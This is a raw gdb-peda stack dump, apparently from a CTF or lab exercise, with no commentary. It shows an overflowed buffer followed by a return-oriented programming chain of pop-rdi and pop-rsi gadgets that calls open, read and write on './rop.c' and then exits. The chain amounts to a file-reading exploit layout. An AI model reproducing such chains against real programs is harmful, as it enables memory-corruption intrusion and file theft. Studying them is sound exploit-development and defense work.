 gdb-peda$ stack 50
0000| 0x7fffffffdda0 --> 0x602010 --> 0x7ffff7dd1b78 --> 0x602a50 --> 0x0
0008| 0x7fffffffdda8 --> 0x602010 --> 0x7ffff7dd1b78 --> 0x602a50 --> 0x0
0016| 0x7fffffffddb0 --> 0x602010 --> 0x7ffff7dd1b78 --> 0x602a50 --> 0x0
0024| 0x7fffffffddb8 --> 0xffffffffffffffff
0032| 0x7fffffffddc0 --> 0x632e706f722f2e ('./rop.c')
0040| 0x7fffffffddc8 ('A' <repeats 48 times>, "\303\b@")
0048| 0x7fffffffddd0 ('A' <repeats 40 times>, "\303\b@")
0056| 0x7fffffffddd8 ('A' <repeats 32 times>, "\303\b@")
0064| 0x7fffffffdde0 ('A' <repeats 24 times>, "\303\b@")
0072| 0x7fffffffdde8 ('A' <repeats 16 times>, "\303\b@")
0080| 0x7fffffffddf0 ("AAAAAAAA\303\b@")
0088| 0x7fffffffddf8 --> 0x4008c3 (<__libc_csu_init+99>: pop rdi)
0096| 0x7fffffffde00 --> 0x7fffffffddc0 --> 0x632e706f722f2e ('./rop.c')
0104| 0x7fffffffde08 --> 0x7ffff7a2d2e8 (<init_cacheinfo+40>: pop rsi)
0112| 0x7fffffffde10 --> 0x0
0120| 0x7fffffffde18 --> 0x7ffff7b04030 (<open64>: )
0128| 0x7fffffffde20 --> 0x4008c3 (<__libc_csu_init+99>: pop rdi)
0136| 0x7fffffffde28 --> 0x3
0144| 0x7fffffffde30 --> 0x7ffff7a2d2e8 (<init_cacheinfo+40>: pop rsi)
0152| 0x7fffffffde38 --> 0x7ffff7dd1000 --> 0x3c3ba0
0160| 0x7fffffffde40 --> 0x7ffff7a0eb92 --> 0x38f8c35a38f8c35a
0168| 0x7fffffffde48 --> 0x6000 ('')
0176| 0x7fffffffde50 --> 0x7ffff7b04250 (<read>: )
0184| 0x7fffffffde58 --> 0x4008c3 (<__libc_csu_init+99>: pop rdi)
0192| 0x7fffffffde60 --> 0x1
--More--(25/50)
0200| 0x7fffffffde68 --> 0x7ffff7a2d2e8 (<init_cacheinfo+40>: pop rsi)
0208| 0x7fffffffde70 --> 0x7ffff7dd1000 --> 0x3c3ba0
0216| 0x7fffffffde78 --> 0x7ffff7a0eb92 --> 0x38f8c35a38f8c35a
0224| 0x7fffffffde80 --> 0x6000 ('')
0232| 0x7fffffffde88 --> 0x7ffff7b042b0 (<write>: )
0240| 0x7fffffffde90 --> 0x7ffff7a47030 (<__GI_exit>: lea rsi,[rip+0x38a5c1] # 0x7fff
f7dd15f8 <__exit_funcs>)